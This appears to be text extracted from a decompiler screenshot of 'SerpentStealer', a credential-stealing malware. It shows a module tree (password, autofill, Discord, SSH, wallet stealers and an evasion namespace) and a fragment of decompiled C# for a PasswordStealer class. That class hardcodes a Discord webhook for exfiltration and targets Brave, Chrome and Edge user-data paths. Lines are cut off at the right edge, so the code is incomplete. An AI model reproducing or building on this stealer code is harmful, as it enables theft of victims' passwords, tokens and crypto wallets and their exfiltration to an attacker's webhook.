 References
Win32 resources
<Root Namespace>
Evasion
Modules
AesGcm256
AutofillStealer
BookmarkStealer
DiscordStealer
Embed
FileStealer
HistoryStealer
PasswordStealer
SSHStealer
Wallets
SerpentStealer
System.Runtime.CompilerServices
#nullable enable
namespace Modules
{
public class PasswordStealer
{
public static string Webhook_link = "https://discord.com/api/webhooks/1156720932375756921
public string[] Run()
{
Console.WriteLine("[+] Executing Passwords");
Directory.CreateDirectory(Path.GetTempPath() + "serpent");
string[] strArray = new string[3]
{
Environment.GetFolderPath((Environment.SpecialFolder) 28) + "\\BraveSoftware\\Brave-B
Environment.GetFolderPath((Environment.SpecialFolder) 28) + "Google\\Chrome\\User Dat
Environment.GetFolderPath((Environment.SpecialFolder) 28) + "Microsoft\\Edge\\User Da
};
string str1 = "";
foreach (string str2 in strArray)
{
IEnumerable<Tuple<string, string, string>> tuples = PasswordStealer.Passwords.ReadPas
if (File.Exists(str2))